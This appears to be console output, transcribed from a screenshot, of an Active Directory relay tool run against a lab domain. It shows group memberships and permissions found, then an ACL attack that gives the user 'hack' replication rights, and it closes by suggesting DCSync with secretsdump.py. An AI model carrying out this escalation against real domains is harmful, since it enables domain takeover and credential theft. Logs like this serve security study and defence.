 T21:11:36.601730
name: Exchange Windows Permissions
objectSid: S-1-5-21-1313979556-3624129433-4055459191-1123
, DN: CN=Exchange Install Domain Servers,CN=Microsoft Exchange System Objects,DC=xie,DC=com - STATUS: Read - READ TIME: 2021-11-
18T21:11:36.601785
name: Exchange Install Domain Servers
objectSid: S-1-5-21-1313979556-3624129433-4055459191-1133
]
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=xie,DC=com - STATUS: Read - READ TIME: 2021-11-18T21:11:36.606984
distinguishedName: CN=Domain Computers,CN=Users,DC=xie,DC=com
name: Domain Computers
objectSid: S-1-5-21-1313979556-3624129433-4055459191-515
]
[+] Permission found: Create users in OU=Microsoft Exchange Security Groups,DC=xie,DC=com; Reason: Granted to CN=Exchange Window
s Permissions,OU=Microsoft Exchange Security Groups,DC=xie,DC=com
[+] Permission found: Create users in OU=Domain Controllers,DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU
=Microsoft Exchange Security Groups,DC=xie,DC=com
[+] Permission found: Create users in DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Exchange Se
curity Groups,DC=xie,DC=com
[+] Permission found: Write Dacl of DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Exchange Secu
rity Groups,DC=xie,DC=com
[+] Permission found: Write Dacl of DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Exchange Secu
rity Groups,DC=xie,DC=com
[+] Permission found: Create users in CN=Users,DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Ex
change Security Groups,DC=xie,DC=com
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[+] Performing ACL attack
[+] Found sid for user hack: S-1-5-21-1313979556-3624129433-4055459191-1154
[*] Querying domain security descriptor
[*] Success! User hack now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)